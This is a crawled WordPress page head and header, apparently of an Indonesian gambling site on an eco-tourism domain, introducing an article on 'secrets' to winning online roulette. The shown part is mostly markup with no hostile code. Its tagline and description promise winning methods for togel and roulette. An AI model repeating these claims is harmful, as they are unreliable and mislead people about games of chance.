

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/
body_size: 13678
content:


<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Rahasia Peluang Menang dalam Roulette OnlineHalfmoonbayecotourism	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://halfmoonbayecotourism.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Temukan strategi efektif untuk meningkatkan peluang menang dalam roulette online dengan panduan dan tips praktis kami." />
	<link rel="canonical" href="https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rahasia Peluang Menang dalam Roulette Online" />
	<meta property="og:description" content="Temukan strategi efektif untuk meningkatkan peluang menang dalam roulette online dengan panduan dan tips praktis kami." />
	<meta property="og:url" content="https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/" />
	<meta property="og:site_name" content="Halfmoonbayecotourism" />
	<meta property="article:published_time" content="2024-02-21T05:48:00+00:00" />
	<meta property="article:modified_time" content="2024-02-21T08:24:28+00:00" />
	<meta property="og:image" content="https://halfmoonbayecotourism.com/wp-content/uploads/2024/02/Peluang-Menang-dalam-Roulette-Online.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#article","isPartOf":{"@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/"},"author":{"name":"admin","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"headline":"Rahasia Peluang Menang dalam Roulette Online","datePublished":"2024-02-21T05:48:00+00:00","dateModified":"2024-02-21T08:24:28+00:00","mainEntityOfPage":{"@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/"},"wordCount":1759,"commentCount":0,"image":{"@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2024/02/Peluang-Menang-dalam-Roulette-Online.jpg","keywords":["kasino online","mesin roulette","perjudian roulette","roulette online","strategi roulette","taruhan roulette"],"articleSection":["Roulette"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/","url":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/","name":"Rahasia Peluang Menang dalam Roulette Online","isPartOf":{"@id":"https://halfmoonbayecotourism.com/#website"},"primaryImageOfPage":{"@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#primaryimage"},"image":{"@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#primaryimage"},"thumbnailUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2024/02/Peluang-Menang-dalam-Roulette-Online.jpg","datePublished":"2024-02-21T05:48:00+00:00","dateModified":"2024-02-21T08:24:28+00:00","author":{"@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e"},"description":"Temukan strategi efektif untuk meningkatkan peluang menang dalam roulette online dengan panduan dan tips praktis kami.","breadcrumb":{"@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#primaryimage","url":"https://halfmoonbayecotourism.com/wp-content/uploads/2024/02/Peluang-Menang-dalam-Roulette-Online.jpg","contentUrl":"https://halfmoonbayecotourism.com/wp-content/uploads/2024/02/Peluang-Menang-dalam-Roulette-Online.jpg","width":1344,"height":768,"caption":"Peluang Menang dalam Roulette Online"},{"@type":"BreadcrumbList","@id":"https://halfmoonbayecotourism.com/rahasia-peluang-menang-dalam-roulette-online/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://halfmoonbayecotourism.com/"},{"@type":"ListItem","position":2,"name":"Rahasia Peluang Menang dalam Roulette Online"}]},{"@type":"WebSite","@id":"https://halfmoonbayecotourism.com/#website","url":"https://halfmoonbayecotourism.com/","name":"Halfmoonbayecotourism","description":"Rahasia Menang Togel 4D 3D 2D Terbongkar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://halfmoonbayecotourism.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://halfmoonbayecotourism.com/#/schema/person/2473b19fd2bc3e880b47eac1603a5e9e","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://halfmoonbayecotourism.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41c677a2c4e46c938ff2867434132736522c2ca3948405470db5cb43142b427f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://halfmoonbayecotourism.com"],"url":"https://halfmoonbayecotourism.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Halfmoonbayecotourism &raquo; Feed" href="https://halfmoonbayecotourism.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Frahasia-peluang-menang-dalam-roulette-online%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://halfmoonbayecotourism.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhalfmoonbayecotourism.com%2Frahasia-peluang-menang-dalam-roulette-online%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://halfmoonbayecotourism.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://halfmoonbayecotourism.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://halfmoonbayecotourism.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://halfmoonbayecotourism.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://halfmoonbayecotourism.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halfmoonbayecotourism.com/wp-json/wp/v2/posts/9104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halfmoonbayecotourism.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://halfmoonbayecotourism.com/?p=9104' />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://halfmoonbayecotourism.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-9104 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://halfmoonbayecotourism.com/" rel="home">Halfmoonbayecotourism</a></span></h1>
				<h2 id="site-description">Rahasia Menang Togel 4D 3D 2D Terbongkar</h2>
			</hgroup>

						<a href="https://halfmoonbayecotourism.com/">
				<img width="1000" height="288" src="https://halfmoonbayecotourism.com/wp-content/uploads/2024/02/Peluang-Menang-dalam-Roulette-Online-1000x288.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Peluang Menang dalam Roulette Online" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://halfmoonbayecotourism.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-container"><ul id="menu-home" class="menu"><li id="menu-item-8929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8929"><a href="https://halfmoonbayecotourism.com/">Home</a></li>
<li id="menu-item-8931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8931"><a href="https://halfmoonbayecotourism.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-8932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8932"><a href="https://halfmoonbayecotourism.com/category/koitoto/">KOITOTO</a></li>
